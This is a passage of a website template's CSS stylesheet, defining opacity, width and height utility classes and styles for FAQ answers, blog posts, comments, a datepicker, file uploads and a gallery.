  margin-bottom: 0 !important;
}

.no-top-margin {
  margin-top: 0;
}

.note {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  color: #000;
  vertical-align: middle;
  font-size: 12px;
  margin: 5px 0;
}

.half-bottom-margin {
  margin-bottom: 30px;
}

.row.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.row.no-gutters > [class^="col-"], .row.no-gutters > [class*=" col-"] {
  padding-right: 0;
  padding-left: 0;
}

.opacity-90 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
}

.opacity-80 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}

.opacity-70 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

.opacity-60 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
}

.opacity-50 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}

.opacity-40 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}

.opacity-30 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}

.opacity-20 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
}

.opacity-19 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=19);
  opacity: 0.19;
}

.opacity-18 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=18);
  opacity: 0.18;
}

.opacity-17 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=17);
  opacity: 0.17;
}

.opacity-16 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=16);
  opacity: 0.16;
}

.opacity-15 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=15);
  opacity: 0.15;
}

.opacity-14 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=14);
  opacity: 0.14;
}

.opacity-13 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=13);
  opacity: 0.13;
}

.opacity-12 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=12);
  opacity: 0.12;
}

.opacity-11 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=11);
  opacity: 0.11;
}

.opacity-10 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=10);
  opacity: 0.1;
}

.opacity-9 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=9);
  opacity: 0.09;
}

.opacity-8 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=8);
  opacity: 0.08;
}

.opacity-7 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=7);
  opacity: 0.07;
}

.opacity-6 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=6);
  opacity: 0.06;
}

.opacity-5 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=5);
  opacity: 0.05;
}

.opacity-4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=4);
  opacity: 0.04;
}

.opacity-3 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=3);
  opacity: 0.03;
}

.opacity-2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=2);
  opacity: 0.02;
}

.opacity-1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=1);
  opacity: 0.01;
}

.opacity-0 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

.overlay {
  position: relative;
}
.overlay:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}

.text-color-white {
  color: #fff !important;
}
.text-color-white a {
  color: #fff;
}

.text-align-right {
  text-align: right;
}

.text-align-left {
  text-align: left;
}

.vertical-aligned-elements {
  display: table;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 2;
}
.vertical-aligned-elements .element {
  display: table-cell;
  vertical-align: middle;
}

.width-10 {
  width: 10% !important;
}

.width-15 {
  width: 15% !important;
}

.width-20 {
  width: 20% !important;
}

.width-25 {
  width: 25% !important;
}

.width-30 {
  width: 30% !important;
}

.width-33 {
  width: 33% !important;
}

.width-35 {
  width: 35% !important;
}

.width-40 {
  width: 40% !important;
}

.width-45 {
  width: 45% !important;
}

.width-50 {
  width: 50% !important;
}

.width-55 {
  width: 55% !important;
}

.width-60 {
  width: 60% !important;
}

.width-65 {
  width: 65% !important;
}

.width-70 {
  width: 70% !important;
}

.width-75 {
  width: 75% !important;
}

.width-80 {
  width: 80% !important;
}

.width-85 {
  width: 85% !important;
}

.width-90 {
  width: 90% !important;
}

.width-95 {
  width: 95% !important;
}

.width-100 {
  width: 100% !important;
}

.width-100px {
  width: 100px;
}

.width-150px {
  width: 150px;
}

.width-200px {
  width: 200px;
}

.width-250px {
  width: 250px;
}

.width-300px {
  width: 300px;
}

.width-350px {
  width: 350px;
}

.width-400px {
  width: 400px;
}

.width-450px {
  width: 450px;
}

.width-500px {
  width: 500px;
}

.width-550px {
  width: 550px;
}

.width-600px {
  width: 600px;
}

.width-650px {
  width: 650px;
}

.width-700px {
  width: 700px;
}

.width-750px {
  width: 750px;
}

.width-800px {
  width: 800px;
}

.width-850px {
  width: 850px;
}

.width-900px {
  width: 900px;
}

.width-950px {
  width: 950px;
}

.width-1000px {
  width: 1000px;
}

.min-width-50px {
  min-width: 50px;
}

.min-width-100px {
  min-width: 100px;
}

.min-width-150px {
  min-width: 150px;
}

.min-width-200px {
  min-width: 200px;
}

.min-width-250px {
  min-width: 250px;
}

.min-width-300px {
  min-width: 300px;
}

.min-width-350px {
  min-width: 350px;
}

.height-10percent {
  height: 10%;
}

.height-20percent {
  height: 20%;
}

.height-30percent {
  height: 30%;
}

.height-40percent {
  height: 40%;
}

.height-50percent {
  height: 50%;
}

.height-60percent {
  height: 60%;
}

.height-70percent {
  height: 70%;
}

.height-80percent {
  height: 80%;
}

.height-90percent {
  height: 90%;
}

.height-100percent {
  height: 100%;
}

.height-100px {
  height: 100px;
}

.height-150px {
  height: 150px;
}

.height-200px {
  height: 200px;
}

.height-250px {
  height: 250px;
}

.height-300px {
  height: 300px;
}

.height-350px {
  height: 350px;
}

.height-400px {
  height: 400px;
}

.height-450px {
  height: 450px;
}

.height-500px {
  height: 500px;
}

.height-550px {
  height: 550px;
}

.height-600px {
  height: 600px;
}

.height-650px {
  height: 650px;
}

.height-700px {
  height: 700px;
}

.height-750px {
  height: 750px;
}

.height-800px {
  height: 800px;
}

.height-850px {
  height: 850px;
}

.height-900px {
  height: 900px;
}

.height-950px {
  height: 950px;
}

.height-1000px {
  height: 1000px;
}

.space {
  height: 50px;
}

.shadow {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}

.shadow-big {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
}

/* 5. Classes */
.answer {
  margin-bottom: 50px;
}
.answer .box {
  padding-top: 40px;
  position: relative;
}
.answer .box:after {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  content: "?";
  color: #fff;
  font-weight: bold;
  background-color: #052D55;
  height: 30px;
  width: 30px;
  line-height: 28px;
  text-align: center;
  position: absolute;
  font-size: 16px;
  top: -15px;
}
.answer .box:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 4px 0 4px;
  border-color: #052D55 transparent transparent transparent;
  content: "";
  position: absolute;
  left: 31px;
  top: 11px;
}
.answer h3 {
  margin-bottom: 10px;
}
.answer figure {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  text-align: right;
  font-size: 12px;
  margin-top: 10px;
}
.answer figure a {
  margin-left: 10px;
  color: inherit;
}
.answer figure i {
  font-size: 10px;
  margin-left: 5px;
}

.blog-post {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 60px;
  padding-bottom: 30px;
}
.blog-post iframe {
  margin-bottom: 20px;
}
/*.blog-post img {
  width: 100%;
}*/
.blog-post header h2 {
  border: none;
  font-size: 36px;
  margin: 20px 0;
  padding-bottom: 0;
}
.blog-post p {
  margin-bottom: 20px;
}
.blog-post ul {
  padding-left: 25px;
}
.blog-post .meta {
  display: table;
  width: 100%;
  margin: 20px 0;
}
.blog-post .meta a {
  color: #1f1f1f;
  margin: 0 10px;
}
.blog-post .meta a:first-child {
  margin-left: 0;
}
.blog-post .meta a i {
  color: rgba(0, 0, 0, 0.4);
}
.blog-post .meta .tags {
  display: inline-block;
  float: right;
}
.blog-post .meta .tags .tag {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fff;
  font-size: 12px;
  margin: 0 3px;
  padding: 5px;
}

.breadcrumb {
  padding: 10px 0px;
  margin-top:120px;
  margin-bottom: 10px;
  background-color: transparent;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: bold;
}

.categories-list .list-item {
  margin-bottom: 60px;
}
.categories-list .list-item .title {
  margin-bottom: 10px;
}
.categories-list .list-item .title .icon {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  background-color: #052D55;
  color: #fff;
  text-align: center;
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.categories-list .list-item .title .icon i {
  font-size: 14px;
  line-height: 38px;
}
.categories-list .list-item .title h3 {
  display: inline-block;
  font-size: 18px;
  font-weight: normal;
  vertical-align: middle;
}

ul.formules-in {
	min-height: 100px;	
}

li.formules-in {
	position:absolute;
	bottom:0;	
}

.categories-list .list-item ul {
  list-style: none;
  padding-left: 52px;
}
.categories-list .list-item ul li a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: black;
  display: inline-block;
  padding: 2px 0;
}
.categories-list .list-item ul li a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.categories-list .list-item ul li .count {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  display: inline-block;
  font-size: 10px;
  float: right;
  top: 7px;
  position: relative;
}

.circle-icon {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
  width: 35px;
  height: 35px;
  display: inline-block;
  text-align: center;
  line-height: 31px;
  margin-left: 1px;
  margin-right: 1px;
  color: rgba(0, 0, 0, 0.4);
}
.circle-icon:hover, .circle-icon.active {
  border: 2px solid rgba(0, 0, 0, 0.2);
  color: #052D55;
}

.comments {
  list-style: none;
  padding-left: 0;
}
.comments .comment {
  display: table;
  margin-bottom: 20px;
  padding-left: 80px;
  position: relative;
}
.comments .comment figure {
  left: 0;
  position: absolute;
  top: 0;
}
.comments .comment figure .image {
  background-color: #1f1f1f;
  height: 70px;
  position: relative;
  overflow: hidden;
  width: 60px;
}
.comments .comment figure .image:after {
  bottom: 0px;
  content: "";
  height: 0px;
  border-style: solid;
  border-width: 10px 0 0 10px;
  border-color: transparent transparent transparent #fff;
  position: absolute;
  right: 0;
  width: 0px;
}
.comments .comment figure .image:before {
  background-color: #fff;
  bottom: 0;
  content: "";
  height: 10px;
  left: 0;
  width: calc(100% - 10px);
  position: absolute;
}
.comments .comment figure .image img {
  height: 100%;
}
.comments .comment .date {
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 5px;
}
.comments .comment .date .fa {
  color: #b8b8b8;
  font-size: 10px;
  margin-right: 10px;
}
.comments .comment .name {
  display: table;
  font-size: 18px;
  width: 100%;
}
.comments .comment .reply {
  color: #1f1f1f;
}
.comments .comment .reply .fa {
  color: #052D55;
  margin-right: 10px;
}

.count-down .countdown-row .countdown-section {
  display: inline-block;
  margin-right: 20px;
}
.count-down .countdown-row .countdown-amount {
  font-weight: bold;
  display: block;
  position: relative;
}
.count-down .countdown-row .countdown-period {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  font-size: 12px;
  text-transform: uppercase;
}

.controls-more {
  font-size: 18px;
  padding: 1px 5px;
  cursor: pointer;
  position: absolute;
  right: 15px;
  bottom: 0;
  top: 0;
  margin: auto;
  height: 27px;
}
.controls-more.show ul {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.controls-more ul {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  visibility: hidden;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  list-style: none;
  padding-left: 0;
  position: absolute;
  bottom: 25px;
  right: 8px;
  background-color: #fff;
  font-size: 14px;
  text-align: right;
}
.controls-more ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.controls-more ul li:last-child {
  border-bottom: none;
}
.controls-more ul li:last-child a:after {
  /*background-image: url("../../assets/img/triangle.png");*/
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 11px 11px 0;
  border-color: transparent #fff transparent transparent;
  content: "";
  position: absolute;
  right: 0px;
  bottom: -10px;
  height: 11px;
  width: 11px;
}
.controls-more ul li:last-child a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 15px 14px 0;
  border-color: transparent rgba(0, 0, 0, 0.05) transparent transparent;
  content: "";
  position: absolute;
  right: -2px;
  bottom: -14px;
  height: 11px;
  width: 11px;
}
.controls-more ul li:last-child a:hover:after {
  border-color: transparent #e8e8e8 transparent transparent;
}
.controls-more ul li a {
  display: block;
  color: #1f1f1f;
  white-space: nowrap;
  padding: 7px 10px;
}
.controls-more ul li a:hover {
  background-color: #e8e8e8;
}
.controls-more:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
.controls-more:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f142";
  color: #000;
}

.container.full-width {
  width: 100%;
}

.customizer {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: translateX(-250px);
  -ms-transform: translateX(-250px);
  -webkit-transform: translateX(-250px);
  transform: translateX(-250px);
  background-color: #fff;
  position: fixed;
  top: 150px;
  left: 0;
  padding: 15px;
  z-index: 999;
  width: 250px;
}
.customizer.show-it {
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
}
.customizer h3 {
  margin-top: 0;
  font-weight: normal;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.customizer .sp-container {
  background-color: transparent;
  border: none;
}
.customizer .sp-color, .customizer .sp-hue, .customizer .sp-clear {
  border: none;
}
.customizer .sp-palette-container {
  border: none;
  padding-left: 0;
}
.customizer .sp-palette {
  max-width: 20px;
}
.customizer .sp-palette .sp-thumb-el {
  border: none;
}
.customizer .sp-button-container {
  padding-top: 5px;
}
.customizer .sp-container button {
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  text-shadow: none;
  position: relative;
  padding: 10px 10px;
  background-image: none;
  background-color: transparent;
  border: none;
  color: #000;
  border: 2px solid rgba(0, 0, 0, 0.7);
  text-transform: uppercase;
  font-size: 10px;
  right: -1px;
  overflow: hidden;
  margin-right: 2px;
  font-weight: bold;
}
.customizer .sp-container button:active, .customizer .sp-container button:focus, .customizer .sp-container button:hover, .customizer .sp-container button:active:hover, .customizer .sp-container button:active:focus, .customizer .sp-container button:focus:hover {
  background-color: #052D55;
}
.customizer .sp-container button:active:after, .customizer .sp-container button:focus:after, .customizer .sp-container button:hover:after, .customizer .sp-container button:active:hover:after, .customizer .sp-container button:active:focus:after, .customizer .sp-container button:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.2);
}
.customizer .sp-container button:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.customizer .sp-container button:hover, .customizer .sp-container button:active, .customizer .sp-container button:focus {
  text-shadow: none;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  border: 2px solid black;
  background-image: none;
  background-color: transparent;
}
.customizer .sp-cancel {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #000 !important;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: bold;
}
.customizer .sp-container input {
  padding: 2px 4px;
  font: 10px "Lato", "sans-serif";
}
.customizer .sp-container input:focus {
  border: none;
}
.customizer .sp-picker-container, .customizer .sp-palette-container {
  padding-bottom: inherit;
  margin-bottom: inherit;
}
.customizer .sp-picker-container {
  padding-right: 0;
}
.customizer .checkboxes li {
  display: block;
}
.customizer .cog {
  -moz-box-shadow: 2px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 2px 1px 2px rgba(0, 0, 0, 0.2);
  position: absolute;
  text-align: center;
  padding: 7px 11px;
  top: 0;
  right: -37px;
  background-color: #1f1f1f;
  color: #fff;
  font-size: 18px;
}
.customizer .cog:hover {
  cursor: pointer;
}

.datepicker {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 5px;
  border: none;
}
.datepicker .table-condensed > tbody > tr > td.day {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 8px;
  cursor: pointer;
  text-align: center;
}
.datepicker .table-condensed > tbody > tr > td.day:hover {
  background-color: #052D55;
  color: #fff;
}
.datepicker .old, .datepicker .new, .datepicker .disabled {
  color: rgba(0, 0, 0, 0.3);
  pointer-events: none;
}
.datepicker .today {
  background-color: #1f1f1f;
  color: #fff;
}
.datepicker .month {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  display: inline-block;
  margin: 5px;
  padding: 5px 8px;
  cursor: pointer;
}
.datepicker .month:hover {
  background-color: #052D55;
  color: #fff;
}
.datepicker .month.focused {
  background-color: #1f1f1f;
  color: #fff;
}
.datepicker .glyphicon {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  color: #052D55;
  cursor: pointer;
}
.datepicker .glyphicon:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.datepicker .datepicker-switch {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  text-align: center;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 12px;
  padding: 6px;
}

.detail-sidebar .content {
  background-color: #fafafa;
  padding: 20px;
}
.detail-sidebar address figure {
  margin-left: 30px;
}

.duplicated-element {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  height: 0;
}

.featured-contact {
  position: relative;
  padding-left: 50px;
}
.featured-contact i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  font-size: 36px;
  position: absolute;
  top: 0;
  left: 0;
  height: 36px;
  bottom: 0;
  margin: auto;
}
.featured-contact h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 14px;
  margin: 0;
}
.featured-contact h3 {
  font-size: 24px;
  font-weight: normal;
  margin-top: 3px;
  margin-bottom: 3px;
}

.file-upload {
  position: relative;
  height: 70px;
  margin-bottom: 20px;
  margin-top: 20px;
}
.file-upload .file-upload-input {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.03);
  width: 100%;
  border: 2px dashed rgba(0, 0, 0, 0.1);
  height: 70px;
  text-align: center;
  cursor: pointer;
  position: relative;
  display: inline-block;
  width: 100%;
  padding: 70px 0 0 0;
  overflow: hidden;
  z-index: 1;
}
.file-upload .file-upload-input:hover {
  border: 2px dashed rgba(0, 0, 0, 0.2);
  background-color: rgba(0, 0, 0, 0.02);
}
.file-upload span {
  position: absolute;
  top: 0;
  bottom: 0;
  line-height: 75px;
  width: 100%;
  text-align: center;
  margin: auto;
  z-index: 0;
  left: 0;
  text-transform: uppercase;
  color: #052D55;
  font-size: 12px;
  font-weight: bold;
}

.file-upload-previews > .MultiFile-label {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.03);
  display: inline-block;
  border: 2px solid rgba(0, 0, 0, 0.1);
  padding: 10px;
  position: relative;
  margin-right: 10px;
  width: 100%;
}
.file-upload-previews span.MultiFile-label {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  position: relative;
  text-align: center;
  display: inline-block;
  margin: 10px;
}
.file-upload-previews span.MultiFile-label .MultiFile-title {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.4);
  color: #fff;
  padding: 10px;
  bottom: 0;
  font-size: 12px;
  text-align: center;
  width: 100%;
}
.file-upload-previews span.MultiFile-label .MultiFile-preview {
  max-width: 200px !important;
  max-height: 150px !important;
}
.file-upload-previews .MultiFile-remove {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: transparent;
  position: absolute;
  background-color: #ed2a21;
  width: 20px;
  height: 20px;
  top: -10px;
  right: -10px;
  z-index: 1;
}
.file-upload-previews .MultiFile-remove:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f00d";
  color: #fff;
  top: -2px;
  position: relative;
  font-size: 10px;
}

.file-uploaded-images .image {
  height: 150px;
  display: inline-block;
  margin-bottom: 18px;
  margin-right: 15px;
  position: relative;
}
.file-uploaded-images .image figure {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  cursor: pointer;
  background-color: #ed2a21;
  width: 20px;
  height: 20px;
  position: absolute;
  right: -10px;
  top: -10px;
  content: "";
  text-align: center;
  line-height: 15px;
}
.file-uploaded-images .image figure i {
  color: #fff;
  font-size: 10px;
}
.file-uploaded-images .image img {
  height: 100%;
}

.gallery.featured .item {
  margin-left: 10px;
}
.gallery.featured .item .controls:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #fff;
}
.gallery.featured .item .controls:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f142";
  color: #fff;
}
.gallery.detail .image {
  width: 550px;
  height: 360px;
}
.gallery .item {
  width: 260px;
}
.gallery .owl-stage {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

#gallery-nav {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin-left: 15px;
  height: 27px;
  width: 75px;
}
#gallery-nav .owl-next, #gallery-nav .owl-prev {
  display: inline-block !important;
  position: absolute;
  cursor: pointer;
  margin-left: 2px;
  top: 0;
}
#gallery-nav .owl-next:after, #gallery-nav .owl-prev:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid white;
  padding: 3px 4px;
  font-size: 24px;
}
#gallery-nav .owl-next {
  right: 0px;
}
#gallery-nav .owl-next:after {
  content: "5";
}
#gallery-nav .owl-prev {
  right: 40px;
}
#gallery-nav .owl-prev:after {
  content: "4";
}

.item {
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  position: relative;
  margin-bottom: 30px;
}
.item > a {
  display: block;
  position: relative;
  height: 220px;
  overflow: hidden;
}
.item > a:hover .image {
  -moz-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  -webkit-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}
.item > a:hover .description {
  will-change: transform;
  -moz-transform: translateY(-3px);
  -ms-transform: translateY(-3px);
  -webkit-transform: translateY(-3px);
  transform: translateY(-3px);
}
.item > a:hover .description h4 {
  will-change: transform;
}
.item > a .description {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: absolute;
  bottom: 20px;
  left: 20px;
  color: #fff;
}
.item > a .description figure {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  font-size: 12px;
  font-weight: bold;
}
.item > a .description figure i {
  margin-right: 5px;
}
.item > a .description figure span {
  margin-right: 10px;
}
.item > a .description h3 {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  color: #fff;
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 2px;
  margin-top: 5px;
}
.item > a .description h4 {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.item > a .image {
  -moz-transition: 0.6s ease;
  -webkit-transition: 0.6s ease;
  transition: 0.6s ease;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-transform: scale(1.01, 1.01);
  -ms-transform: scale(1.01, 1.01);
  -webkit-transform: scale(1.01, 1.01);
  transform: scale(1.01, 1.01);
  position: absolute;
  width: 100%;
  height: 100%;
}
.item > a .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background: -moz-linear-gradient(top, transparent 0%, black 500%);
